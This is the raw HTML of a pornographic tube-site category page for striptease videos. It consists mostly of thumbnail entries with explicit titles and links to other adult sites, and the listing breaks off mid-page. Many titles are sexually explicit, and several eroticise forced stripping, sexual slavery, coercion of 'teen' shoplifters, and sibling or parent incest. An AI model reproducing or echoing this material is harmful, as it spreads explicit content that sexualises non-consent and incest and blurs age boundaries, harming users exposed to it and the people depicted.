

--- FILE ---
content_type: text/html
request_url: https://roughfuk.com/en/category/122028114/Striptease/popular/1/
body_size: 10569
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Fuk - The range of quality Striptease xxx movies on Rough Fuk is undeniable. </title>
        <meta name="description" content="The navigation on the site is also great. With easy-to-use [#CATEGORY_NAME#] category and search filters, you can quickly find exactly what you want." />
        <link rel="alternate" hreflang="en" href="/en/category/122028114/Striptease/popular/1/" />
 
        <link rel="canonical" href="https://roughfuk.com/en/category/122028114/Striptease/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>

<body>
<script type="text/javascript">var CID=122028114;</script>
<script src="/js/zpkggitsRyhtGwlQq3d2FW8T.js" type="text/javascript"></script> 
    
        
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">
                
                
                <!-- Logotype START -->
                <a class="logotype">
                    Rough<span>Fuk</span>.com <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                <button class="search-btn">Search</button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="home" href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        <!-- Menu Link START -->
                        <li> <!-- class="active" to highlight active page link -->
                            <a class="videos" href="/en/category/122028114/Striptease/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="categories" href="/en/category/122028114/Striptease/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END -->		
						
                        <!-- Menu Link START -->
                        <li>
                            <a class="stars" href="https://livesexhookers.com/">LiveSexHookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                    
            </div>
        </header>
        <!-- Site Header END -->
        
        
        
        <!-- ===================================================== -->
        
        
        
        <!-- Wrapper START -->
        <main class="wrapper">
            
            
            <!-- Content START -->
            <div class="content">       
                
            
                <!-- Recent Videos Section START -->
                <section>
                    
                    
                    <!-- Section Title START -->
                    <header class="less-margin"> <!-- class="less-margin" if it's a first title on the page for less top indent -->
                    
                        <p class="subtitle">Browse Our</p>
                        <h1>Striptease Rough Fuk</h1>
                            
                    </header>
                    <!-- Section Title END -->
                    
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
       
                        <article class="thumb">
                            <a href="/en/video/3824942637511462929/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103b1dd011" src="/thumbs/929/3824942637511462929_0.jpg" alt="Forced strip forced striptease forced to strip" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced strip forced striptease forced to strip</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">620</li> <!-- Views Count -->
                                    <li class="dur">2:55</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15564004967092445979/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d7fe740e51f5e31b" src="/thumbs/979/15564004967092445979_0.jpg" alt="The Stripper Experience - Bonnie is fucked by a big dick" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Stripper Experience - Bonnie is fucked by a big dick</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">11:12</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8410944404578528335/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="74b9ad5f74766c4f" src="/thumbs/335/8410944404578528335_0.jpg" alt="Sexy Japanese teen strips for rough sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Japanese teen strips for rough sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">5:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7233020371913895527/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6460d9b4c1176e67" src="/thumbs/527/7233020371913895527_0.jpg" alt="Olive rips her shirt off to show you the goods" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Olive rips her shirt off to show you the goods</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
                                    <li class="dur">13:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9581089316116145147/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="84f6ddf86064a3fb" src="/thumbs/147/9581089316116145147_0.jpg" alt="Kabby Borders, Laurie Fortier & Tory Taranova rough sex clip" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kabby Borders, Laurie Fortier & Tory Taranova rough sex clip</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">7:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13257486899756495625/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b7fc0e181a617309" src="/thumbs/625/13257486899756495625_0.jpg" alt="Brother wants sister to strip for him!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother wants sister to strip for him!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">8:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13965421196333851209/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c1cf24960a30a249" src="/thumbs/209/13965421196333851209_0.jpg" alt="Cute girl strips and plays with two big brutal dildos" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cute girl strips and plays with two big brutal dildos</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">6:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/12393359896555801237/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="abfe0f29bfc7ca95" src="/thumbs/237/12393359896555801237_0.jpg" alt="Shoplyfter -Teen thief (Karlee Grey) compelled to strip and fuck to avoid jail" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Shoplyfter -Teen thief (Karlee Grey) compelled to strip and fuck to avoid jail</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">12:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16537903437085328681/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e5826f8df12ec529" src="/thumbs/681/16537903437085328681_0.jpg" alt="Mom is f. to strip and fuck jealous s. before her date" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom is f. to strip and fuck jealous s. before her date</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">10:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/11908358197130320244/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a542fcafe6105974" src="/thumbs/244/11908358197130320244_0.jpg" alt="My wet pussy wants rough sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My wet pussy wants rough sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">14:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15956780370102590818/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dd71df3436e41d62" src="/thumbs/818/15956780370102590818_0.jpg" alt="very first severe bbc asshole for greasy young" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>very first severe bbc asshole for greasy young</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">12:07</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4930311648959957368/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="446bfc52a43a8978" src="/thumbs/368/4930311648959957368_0.jpg" alt="Jessie Andrews knew how to get her multiple orgasms" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Jessie Andrews knew how to get her multiple orgasms</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">8:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636771984394/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100f0a440a" src="/thumbs/394/3824942636771984394_0.jpg" alt="Teen hot sex slave forced to strip and piss in a bowl" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen hot sex slave forced to strip and piss in a bowl</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">5:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/304524413442849330/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="439e35730b1fa32" src="/thumbs/330/304524413442849330_0.jpg" alt="Amateur Nubian Hot Slut Commanded To Suck His BBC Harder" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Nubian Hot Slut Commanded To Suck His BBC Harder</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">5:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4482824361369525947/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e36310171e5debb" src="/thumbs/947/4482824361369525947_0.jpg" alt="Slutty stepmother rides large vibrator with her closely anal and all produced juices and cream leak out from her large shaved pussy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Slutty stepmother rides large vibrator with her closely anal and all produced juices and cream leak out from her large shaved pussy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">14:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2554468561865496354/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23734b9f73e55722" src="/thumbs/354/2554468561865496354_0.jpg" alt="Petite teen shoplifter strip searched and fucked rough by security" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite teen shoplifter strip searched and fucked rough by security</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">8:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544739747860/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2510d820814" src="/thumbs/860/1426482544739747860_0.jpg" alt="Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Outdoor striptease and rough throat bulge cheerleader Adrian Maya is a</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">6:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1018430697773188784/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" alt="Naughty girlfriend fucked rough and blasted with cum" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty girlfriend fucked rough and blasted with cum</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">6:53</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9510679039053917854/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="83fcb8323f8fee9e" src="/thumbs/854/9510679039053917854_0.jpg" alt="Squirting MILF Brittany's DEEP space ANAL" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Squirting MILF Brittany's DEEP space ANAL</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9558620053810977449/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="84a70a4b92541aa9" src="/thumbs/449/9558620053810977449_0.jpg" alt="Busty babe Amy Reid and Erik Everhard take it to the extreme" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty babe Amy Reid and Erik Everhard take it to the extreme</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">8:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9881801604389803691/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="89233634028a16ab" src="/thumbs/691/9881801604389803691_0.jpg" alt="Amateur Curly Haired Nympho Gets Tiny White Ass Gaped" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Amateur Curly Haired Nympho Gets Tiny White Ass Gaped</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">1:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/11284800225932022216/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="9c9baa041bed11c8" src="/thumbs/216/11284800225932022216_0.jpg" alt="A lil strip tease with my brother for ya'll" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A lil strip tease with my brother for ya'll</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">7:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16778306044166580066/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e8d88473af56a762" src="/thumbs/66/16778306044166580066_0.jpg" alt="Indian Maid Forced To Strip On The Floor." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Maid Forced To Strip On The Floor.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">3:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6349282205598027666/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="581d2e86ab610f92" src="/thumbs/666/6349282205598027666_0.jpg" alt="Kelli Berglund & Roxane Mesquida Striptease And Nude Sex" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Kelli Berglund & Roxane Mesquida Striptease And Nude Sex</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">2:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852731957013864/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Desi Rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">2:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733146780007/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb97dbbd167" src="/thumbs/7/2705852733146780007_0.jpg" alt="PORNXN Fisting her brains out" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PORNXN Fisting her brains out</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">12:43</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482546456583406/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25173d6dcee" src="/thumbs/406/1426482546456583406_0.jpg" alt="Brutal dildo fucking with milf pornstar Brittany Bardot" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal dildo fucking with milf pornstar Brittany Bardot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">1:06</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17542451127190506720/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f3734e5b35d74ce0" src="/thumbs/720/17542451127190506720_0.jpg" alt="Savannah doesn't mind a rough bj" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Savannah doesn't mind a rough bj</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">6</li> <!-- Views Count -->
                                    <li class="dur">6:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17497008599737160151/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f2d1dc9e4b49d1d7" src="/thumbs/151/17497008599737160151_0.jpg" alt="Horny Striptease Girl Hard Fucking - Cum on Ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Striptease Girl Hard Fucking - Cum on Ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">5</li> <!-- Views Count -->
                                    <li class="dur">6:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16413257574448161679/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e3c79acd83f8e38f" src="/thumbs/679/16413257574448161679_0.jpg" alt="Rough Sex makes Aidra Cum Multiple Times" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough Sex makes Aidra Cum Multiple Times</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">9:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15450224034618107733/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d66a38e6939d6755" src="/thumbs/733/15450224034618107733_0.jpg" alt="She will be sore the next day with anal ramming this rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She will be sore the next day with anal ramming this rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">7:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958835614816852/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e65dd1a54" src="/thumbs/852/13554958835614816852_0.jpg" alt="Curvy assed hottie Megan Maze takes a rough anal fuck treat" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Curvy assed hottie Megan Maze takes a rough anal fuck treat</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">7:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13257486902704643133/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b7fc0e18ca1a9c3d" src="/thumbs/133/13257486902704643133_0.jpg" alt="Brother wants sister to strip for him!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother wants sister to strip for him!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">8:11</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/8091382257085999275/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="704a5d4af78268ab" src="/thumbs/275/8091382257085999275_0.jpg" alt="Hot babe strips and fucks a brutal dildo in HD" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot babe strips and fucks a brutal dildo in HD</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">7:15</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7655555314656463448/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6a3dfeff7073ca58" src="/thumbs/448/7655555314656463448_0.jpg" alt="Brunette takes a rough fucking for good money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunette takes a rough fucking for good money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">3</li> <!-- Views Count -->
                                    <li class="dur">6:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6115738832787154574/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54df7810db57268e" src="/thumbs/574/6115738832787154574_0.jpg" alt="Lingerie And Stockings Ripped Off Amateur Feisty Brunette Slut" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lingerie And Stockings Ripped Off Amateur Feisty Brunette Slut</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">4</li> <!-- Views Count -->
                                    <li class="dur">1:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5462738859584416441/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4bcf8c0cca406ab9" src="/thumbs/441/5462738859584416441_0.jpg" alt="Anna Taylor Gets an Anal Gapping Pounding!The scene begins with Anna Taylor revealing her tight teen body in a sensational strip tease." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Anna Taylor Gets an Anal Gapping Pounding!The scene begins with Anna Taylor revealing her tight teen body in a sensational strip tease.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
